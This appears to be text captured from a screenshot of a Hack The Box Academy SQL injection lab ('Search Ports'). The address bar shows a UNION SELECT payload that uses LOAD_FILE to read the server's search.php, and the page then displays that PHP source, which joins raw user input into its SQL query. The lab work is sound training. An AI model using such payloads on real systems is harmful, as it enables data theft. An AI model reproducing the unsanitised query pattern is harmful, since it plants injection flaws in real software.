 Hack The Box - Academy
Search Ports
http://178.128.44.34:30858/search.p
00:13:05
view-source:http://178.128.44.34:30858/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C+LOAD_FILE('/var/www/html/search.php')+--+-
J
ABP
96 <br />
97 <div class="searchheader" style="color:white;background-color: white">
98 <table class="tabl pure-table">
99 <thead>
100
101 <tr class="rowz">
102 <td style="width:500px" colspan=3 >
103 <b>Port Code</b>
104 </td>
105
106 <td style="width:500px" colspan=3 >
107 <b>Port City</b>
108 </td>
109
110 <td style="width:500px" colspan=3>
111 <b>Port Volume</b>
112 </td>
113
114 </tr>
115 </thead>
116 <tbody>
117
118 <?php
119 if (isset($_GET["port_code"])) {
120 $q = "Select * from ports where code like '%".$_GET["port_code"]."%'";
121
122 $result = mysqli_query($conn,$q);
123 if (!$result)
124 {
125 die("</table></div><p style='font-size: 15px'>".mysqli_error($conn)."</p>");
126 }
127 while($row = mysqli_fetch_array($result))
128 {
129 echo "<tr><td style=\"width:400px\" colspan=3>".$row[1]."</td><td style=\"width:400px\" colspan=3>".$row[2]."</td><td style=\"width:450px\" colspan=3>".$row[3]."</tr>";
130 }
131 }
132 ?>
133 </tbody>
134 </table>
135 </div>
136
137
138
139
140 </div> <!-- /container -->
141
142 </body>
143 </html>
144 <style>
145 </style>
146 </tr></tbody>